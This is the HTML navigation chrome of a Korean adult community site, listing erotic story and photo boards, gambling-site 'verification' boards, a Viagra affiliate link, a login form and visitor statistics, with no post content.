																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/mypage.php">
																마이페이지																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=del">
																게시물 삭제 요청																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												먹튀검증																									<i class="fa fa-caret-down visible-xs pull-right"></i>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
																인터넷 바카라 사이트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=totosite">
																토토사이트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=baccarat">
																인터넷 바카라 사이트																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																								</ul>
						</div>
					</div>
				


			</nav>

		</header>

		<div class="m-menu">
			<div class="m-wrap">
	<div class="at-container">
		<div class="m-table en">
			<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-menu');"><i class="fa fa-bars"></i></a>
			</div>
						<div class="m-list">
				<div class="m-nav" id="mobile_nav">
					<ul class="clearfix">
					<li>
						<a href="https://hotssul.com"><i class="fa fa-home"></i></a>
					</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=adult">
								[야설]썰게																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
								비아그라직구															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								제휴업체																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=photo">
								후방주의																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=community">
								커뮤니티																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=member">
								회원랭킹															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=point">
								핫썰센터																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
								먹튀검증															</a>
						</li>
										</ul>
				</div>
			</div>
						<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-response');">
					<i class="fa fa-bell"></i>
					<span class="label bg-orangered en" style="display:none;">
						<span class="msgCount">0</span>
					</span>
				</a>
			</div>
		</div>
	</div>
</div>

<div class="clearfix"></div>

		</div><!-- .m-menu -->


</div>

		<!-- PC All Menu -->
		<div class="pc-menu-all">
			<div id="menu-all" class="collapse">
				<div class="at-container table-responsive">
					<table class="table" style="width:1400px; margin:0 auto;">
					<tr>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=adult">
								<i class='fa fa-comments-o'></i> [야설]썰게																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19" class="sub-1da">
												<i class='fa fa-comments'></i> 썰 게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=pssul" class="sub-1da">
												<i class='fa fa-comment'></i> 펌 썰게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=story19" class="sub-1da">
												창작야설																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named03" class="sub-1da">
												[네임드] 핫썰마니아																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named04" class="sub-1da">
												[네임드] 아임하나																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named01" class="sub-1da">
												<i class='fa fa-eye'></i> [네임드] AM00시00분																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
								<i class='fa fa-thumbs-o-up'></i> 비아그라직구															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								<i class='fa fa-diamond'></i> 제휴업체																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="sub-1da">
												블루메딕후기																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bam" class="sub-1da">
												밤의민족																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=safety" class="sub-1da">
												핫썰보증업체																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=event" class="sub-1da">
												이벤트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=breview" class="sub-1da">
												배팅후기																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=sports" class="sub-1da sub-icon">
												스포츠분석																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=photo">
								<i class='fa fa-camera'></i> 후방주의																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=ai" class="sub-1da">
												<i class='fa fa-file-powerpoint-o'></i> AI 게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=19photo" class="sub-1da">
												<i class='fa fa-file-image-o'></i> 은꼴사 18+																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=18photo" class="sub-1da">
												<i class='fa fa-file-audio-o'></i> 야사 17+																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bggif" class="sub-1da">
												<i class='fa fa-file-o'></i> BJ 움짤 17+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=avgif" class="sub-1da">
												<i class='fa fa-file-text-o'></i> AV 움짤 17+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=eegif" class="sub-1da">
												<i class='fa fa-file-video-o'></i> 걸그룹 움짤																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif" class="sub-1da">
												<i class='fa fa-file'></i> 기타 움짤 17+																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=community">
								<i class='fa fa-commenting-o'></i> 커뮤니티																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=notice" class="sub-1da">
												<i class='fa fa-bullhorn'></i> 공지사항																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=woman" class="sub-1da">
												여성인증게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=free" class="sub-1da">
												<i class='fa fa-comment'></i> 자유게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=review" class="sub-1da sub-icon">
												이용후기																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=greet" class="sub-1da">
												<i class='fa fa-users'></i> 가입인사																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=humor" class="sub-1da">
												<i class='fa fa-newspaper-o'></i> 유머																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=member">
								<i class='fa fa-user-circle'></i> 회원랭킹															</a>
													</td>
					</tr><tr>
						<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=point">
								<i class='fa fa-bell-o'></i> 핫썰센터																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="sub-1da">
												<i class='fa fa-line-chart'></i> 포인트충전																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/qalist.php" class="sub-1da">
												<i class='fa fa-user'></i> 1:1 문의																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=partner" class="sub-1da">
												<i class='fa fa-handshake-o'></i> 제휴/광고문의																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/mypage.php" class="sub-1da">
												<i class='fa fa-user-circle'></i> 마이페이지																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=del" class="sub-1da">
												<i class='fa fa-window-close-o'></i> 게시물 삭제 요청																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=casino">
								<i class='fa fa-futbol-o'></i> 먹튀검증															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="sub-1da">
												인터넷 바카라 사이트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=totosite" class="sub-1da">
												토토사이트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=baccarat" class="sub-1da">
												인터넷 바카라 사이트																							</a>
										</li>
																		</ul>
								</div>
													</td>
										</tr>
					</table>
					<div class="menu-all-btn">
						<div class="btn-group">
							<a class="btn btn-lightgray" href="https://hotssul.com"><i class="fa fa-home"></i></a>
							<a href="javascript:;" class="btn btn-lightgray" data-toggle="collapse" data-target="#menu-all"><i class="fa fa-times"></i></a>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .pc-menu-all -->
		<div class="clearfix"></div>
		<!-- =============================================== -->

		<!-- Left side column. contains the sidebar -->
		<aside class="main-sidebar">
			<section class="sidebar">
				<div class="sidebar-misc">

	<!-- Sidebar User Panel -->
	
		<form id="miso_sidelogin" name="miso_sidelogin" method="post" action="https://hotssul.com/bbs/login_check.php" autocomplete="off" class="form" onsubmit="return miso_sidelogin_form(this);">
		<input type="hidden" name="url" value="https://hotssul.com/">
			<div class="media no-margin en">
				<div class="sidebar-form pull-right" style="width:60px; margin:10px 10px 0px 0px;">
					<button type="submit" class="btn btn-flat btn-block" tabindex="43" style="height:78px;"><i class="fa fa-power-off fa-2x"></i></button> 
				</div>
				<div class="media-body">
					<div class="sidebar-form" style="margin:10px 5px 0px 10px;">
						<div class="input-group">
							<input type="text" name="mb_id" id="mb_id" class="form-control sidebar-input" placeholder="User ID" tabindex="41">
							<span class="input-group-btn">
								<button type="button" class="btn btn-flat sidebar-input-text"><i class="fa fa-user"></i></button>
							</span>
						</div>
					</div>
					<div class="sidebar-form" style="margin:5px 5px 0px 10px;">
						<div class="input-group">
							<input type="password" name="mb_password" id="mb_password" class="form-control sidebar-input" placeholder="Password" tabindex="42">
							<span class="input-group-btn">
								<button type="button" class="btn btn-flat sidebar-input-text"><i class="fa fa-lock"></i></button>
							</span>
						</div>
					</div>
				</div>
			</div>
			<ul class="sidebar-list" style="padding:0px; margin:10px 10px 5px; letter-spacing:-1px;" >
				<li class="sidebar-text">
					<label class="cursor pull-left">
						<input type="checkbox" name="auto_login" value="1" id="remember_me" class="remember-me"> &nbsp;자동접속
					</label>
					<span class="pull-right">
						<a href="https://hotssul.com/bbs/register.php">
							<span class="sidebar-text">회원가입</span>
						</a>
						&nbsp;|&nbsp;
						<a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">
							<span class="sidebar-text">정보찾기</span>
						</a>
					</span>
					<div class="clearfix"></div>
				</li>
			</ul>	
		</form>
	
	<div class="sidebar-header en">
		ICON NAVIGATION
	</div>
	<div class="sidebar-icon text-center">

		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
							<i class="fa fa-comments-o"></i>
				<span>썰모음</span>
					</a>

		<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
			<i class="fa fa-bullhorn"></i>
			<span>알림장</span>
		</a>

		<a href="https://hotssul.com/bbs/main.php?gid=membership">
			<i class="fa fa-gift"></i>
			<span>멤버쉽</span>
		</a>

		<a href="https://hotssul.com/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o"></i>
			<span>출석부</span>
		</a>

		<div class="clearfix"></div>
	</div>

</div>

<!-- =============================================== -->

<!-- Sidebar Menu -->

<ul class="sidebar-menu">
<!-- Main Menu -->
<li class="header en">MAIN NAVIGATION</li>
<li class="treeview active">
	<a href="https://hotssul.com">
		<i class="fa fa-home"></i><span>메인</span>
	</a>
</li>

	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=adult" class="new">
			<i class='fa fa-comments-o'></i><span>[야설]썰게</span>
							<small class="label pull-right bg-orange en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-comments'></i><span>썰 게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=pssul" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class='fa fa-comment'></i><span>펌 썰게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=story19" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class="fa fa-circle-o"></i><span>창작야설</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named03" class="old">
												<i class="fa fa-circle-o"></i><span>[네임드] 핫썰마니아</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named04" class="old">
												<i class="fa fa-circle-o"></i><span>[네임드] 아임하나</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named01" class="old">
												<i class='fa fa-eye'></i><span>[네임드] AM00시00분</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank" class="old">
			<i class='fa fa-thumbs-o-up'></i><span>비아그라직구</span>
					</a>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="new">
			<i class='fa fa-diamond'></i><span>제휴업체</span>
							<small class="label pull-right bg-blue en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class="fa fa-circle-o"></i><span>블루메딕후기</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bam" class="old">
												<i class="fa fa-circle-o"></i><span>밤의민족</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=safety" class="old">
												<i class="fa fa-circle-o"></i><span>핫썰보증업체</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=event" class="old">
												<i class="fa fa-circle-o"></i><span>이벤트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=breview" class="old">
												<i class="fa fa-circle-o"></i><span>배팅후기</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=sports" class="old">
													<i class="fa fa-angle-left pull-right"></i>
												<i class="fa fa-circle-o"></i><span>스포츠분석</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%95%BC%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>야구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%B6%95%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>축구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%86%8D%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>농구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%B0%B0%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>배구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EA%B8%B0%ED%83%80" class="old">
																		<i class="fa fa-genderless"></i><span>기타</span>
								</a>
							</li>
												</ul>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=photo" class="new">
			<i class='fa fa-camera'></i><span>후방주의</span>
							<small class="label pull-right bg-orangered en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=ai" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-file-powerpoint-o'></i><span>AI 게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=19photo" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class='fa fa-file-image-o'></i><span>은꼴사 18+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=18photo" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-file-audio-o'></i><span>야사 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bggif" class="old">
												<i class='fa fa-file-o'></i><span>BJ 움짤 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=avgif" class="old">
												<i class='fa fa-file-text-o'></i><span>AV 움짤 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=eegif" class="old">
												<i class='fa fa-file-video-o'></i><span>걸그룹 움짤</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif" class="old">
												<i class='fa fa-file'></i><span>기타 움짤 17+</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=community" class="new">
			<i class='fa fa-commenting-o'></i><span>커뮤니티</span>
							<small class="label pull-right bg-yellow en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=notice" class="old">
												<i class='fa fa-bullhorn'></i><span>공지사항</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=woman" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class="fa fa-circle-o"></i><span>여성인증게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=free" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-comment'></i><span>자유게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=review" class="new">
													<small class="label pull-right bg-blue en">new</small>
												<i class="fa fa-circle-o"></i><span>이용후기</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%ED%95%AB%EC%8D%B0%ED%9B%84%EA%B8%B0" class="old">
																		<i class="fa fa-genderless"></i><span>핫썰후기</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EB%A9%A4%EB%B2%84%EC%89%BD%ED%9B%84%EA%B8%B0" class="old">
																		<i class="fa fa-genderless"></i><span>멤버쉽후기</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EA%B1%B4%EC%9D%98%EC%82%AC%ED%95%AD" class="old">
																		<i class="fa fa-genderless"></i><span>건의사항</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EC%9A%94%EC%B2%AD%EC%82%AC%ED%95%AD" class="old">
																		<i class="fa fa-genderless"></i><span>요청사항</span>
								</a>
							</li>
												</ul>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=greet" class="new">
													<small class="label pull-right bg-orangered en">new</small>
												<i class='fa fa-users'></i><span>가입인사</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=humor" class="new">
													<small class="label pull-right bg-yellow en">new</small>
												<i class='fa fa-newspaper-o'></i><span>유머</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=member" class="old">
			<i class='fa fa-user-circle'></i><span>회원랭킹</span>
					</a>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="new">
			<i class='fa fa-bell-o'></i><span>핫썰센터</span>
							<small class="label pull-right bg-red en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-line-chart'></i><span>포인트충전</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/qalist.php" class="old">
												<i class='fa fa-user'></i><span>1:1 문의</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=partner" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-handshake-o'></i><span>제휴/광고문의</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/mypage.php" class="old">
												<i class='fa fa-user-circle'></i><span>마이페이지</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=del" class="old">
												<i class='fa fa-window-close-o'></i><span>게시물 삭제 요청</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="old">
			<i class='fa fa-futbol-o'></i><span>먹튀검증</span>
							<i class="fa fa-angle-left pull-right"></i>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="old">
												<i class="fa fa-circle-o"></i><span>인터넷 바카라 사이트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=totosite" class="old">
												<i class="fa fa-circle-o"></i><span>토토사이트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=baccarat" class="old">
												<i class="fa fa-circle-o"></i><span>인터넷 바카라 사이트</span>
					</a>
									</li>
						</ul>
			</li>

<!-- SIDE Menu -->
<li class="header en">SIDE NAVIGATION</li>

<li class="treeview">
	<a href="#">
		<i class="fa fa-angle-left pull-right"></i>
		<i class="fa fa-search"></i><span>검색안내</span>
	</a>
	<ul class="treeview-menu">
				<li>
			<a href="https://hotssul.com/bbs/search.php">
				<i class="fa fa-pencil"></i><span>게시물 검색</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/tag.php">
				<i class="fa fa-tags"></i><span>태그 검색</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/new.php">
				<i class="fa fa-bars"></i><span>새글 모음</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/current_connect.php">
				<i class="fa fa-users"></i><span>현재접속자</span>
			</a>
		</li>
	</ul>
</li>
<li class="treeview">
	<a href="#">
		<i class="fa fa-angle-left pull-right"></i>
		<i class="fa fa-book"></i><span>이용안내</span>
	</a>
	<ul class="treeview-menu">
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=intro">
				<i class="fa fa-leaf"></i><span>사이트 소개</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=provision">
				<i class="fa fa-credit-card"></i><span>이용약관</span>
			</a>
		</li>	
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=privacy">
				<i class="fa fa-user"></i><span>개인정보취급방침</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=noemail">
				<i class="fa fa-ban"></i><span>이메일 무단수집거부</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=disclaimer">
				<i class="fa fa-shield"></i><span>책임의 한계와 법적고지</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=guide">
				<i class="fa fa-info-circle"></i><span>이용안내</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/faq.php">
				<i class="fa fa-commenting"></i><span>자주하는 질문</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/qalist.php">
				<i class="fa fa-user-secret"></i><span>1:1문의</span>
			</a>
		</li>
	</ul>
</li>
</ul>

<!-- =============================================== -->

<div class="sidebar-misc">

	<!-- search form -->
	<form name="allsearch" method="get" onsubmit="return tsearch_submit(this);" class="sidebar-form en">
	<input type="hidden" name="url" value="https://hotssul.com/bbs/search.php">
		<div class="input-group">
			<input type="text" name="stx" class="form-control sidebar-input" value="" placeholder="Post Search...">
			<span class="input-group-btn">
				<button type="submit" name="search" id="search-btn" class="btn btn-flat"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>
	<!-- /.search form -->

	<div class="sidebar-header en hidden">
		SITE STATISTICS
	</div>

	<ul class="sidebar-list ko-12 hidden">
		<li>
			<a href="https://hotssul.com/bbs/current_connect.php">
				<span class="pull-right">
										1,806(<b>52</b>) 명
				</span>
				<i class="fa fa-circle-o red"></i>현재 접속자 
			</a>
		</li>
		<li>
			<span class="pull-right">
								69,450 명
			</span>
			<i class="fa fa-circle-o green"></i>오늘 방문자
		</li>
		<li>
			<span class="pull-right">
								
				261,654 명
			</span>
			<i class="fa fa-circle-o green"></i>어제 방문자
		</li>
		<li>
			<span class="pull-right">
					
				474,425 명
			</span>
			<i class="fa fa-circle-o green"></i>최대 방문자
		</li>
		<li>
			<span class="pull-right">
					
				200,273,486 명
			</span>
			<i class="fa fa-circle-o green"></i>전체 방문자
		</li>
		<li>
			<span class="pull-right">260,226 개</span>
			<i class="fa fa-circle-o skyblue"></i>전체 게시물
		</li>
		<li>
			<span class="pull-right">1,677,859 개</span>
			<i class="fa fa-circle-o skyblue"></i>전체 댓글수
		</li>
		<li>
			<span class="pull-right">
				1,017,460 명
			</span>
			
			<i class="fa fa-circle-o orangered"></i>전체 회원수
		</li>
	</ul>

	<div class="text-center" style="margin:15px 0px;">
		<div class="sns-share-icon">
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=facebook" onclick="apms_sns('facebook','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=facebook'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_fb.png" alt="Facebook"></a>
